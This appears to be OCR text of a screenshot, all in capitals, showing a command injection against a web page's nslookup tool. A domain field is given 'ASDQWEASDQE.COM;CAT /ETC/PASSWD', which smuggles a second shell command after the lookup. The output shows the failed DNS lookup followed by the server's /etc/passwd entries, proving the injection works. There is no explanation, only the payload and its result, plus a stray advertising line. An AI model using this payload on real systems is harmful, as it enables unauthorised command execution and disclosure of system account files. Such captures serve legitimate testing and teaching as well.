 ASDQWEASDQE.COM;CAT /ETC/PASSWD
IS AVAILABLE, AND THERE'S A GREAT PLAN FOR YOU! NSLOKUP
OUTPUT: SERVER: 127.0.0.11
ADDRESS: 127.0.0.11#53
** SERVER CAN'T FIND ASDQWEASDQE.COM: NXDOMAIN
ROOT:X:0:0:ROOT:/ROOT:/BIN/BASH
DAEMON:X:1:1:DAEMON:/USR/SBIN:/USR/SBIN/NOLOGIN
BIN:X:2:2:BIN:/BIN:/USR/SBIN/NOLOGIN
SYS:X:3:3:SYS:/DEV:/USR/SBIN/NOLOGIN
SYNC:X:4:65534:SYNC:/BIN:/BIN/SYNC
GAMES:X:5:60:GAMES:/USR/GAMES:/USR/SBIN/NOLOGIN
MAN:X:6:12:MAN:/VAR/CACHE/MAN:/USR/SBIN/NOLOGIN
LP:X:7:7:LP:/VAR/SPOOL/LPD:/USR/SBIN/NOLOGIN
MAIL:X:8:8:MAIL:/VAR/MAIL:/USR/SBIN/NOLOGIN
NEWS:X:9:9:NEWS:/VAR/SPOOL/NEWS:/USR/SBIN/NOLOGIN